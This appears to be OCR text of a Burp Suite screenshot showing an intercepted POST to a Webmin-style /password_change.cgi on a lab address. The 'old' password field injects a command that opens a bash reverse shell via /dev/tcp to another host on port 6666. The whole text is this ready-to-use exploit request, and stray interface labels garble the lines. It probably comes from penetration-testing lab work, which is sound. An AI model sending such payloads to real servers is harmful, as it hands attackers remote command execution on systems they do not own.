 Request to http://192.168.171.134:10000
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
INSP
1 POST /password_change.cgi HTTP/1.1
2 Host: 192.168.171.134:10000
Query
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Body
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
Requ
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
Requ
9 Origin: http://192.168.171.134:10000
10 Connection: close
11 Referer: http://192.168.171.134:10000/session_login.cgi
12 Cookie: redirect=1; testing=1; sid=x
13 Upgrade-Insecure-Requests: 1
14
15 user=123456&pam=1&expired=2&old=bash -c %22bash -i %3E%26
%2Fdev%2Ftcp%2F192.168.171.135%2F6666 0%3E%261%22&new1=123&new2=123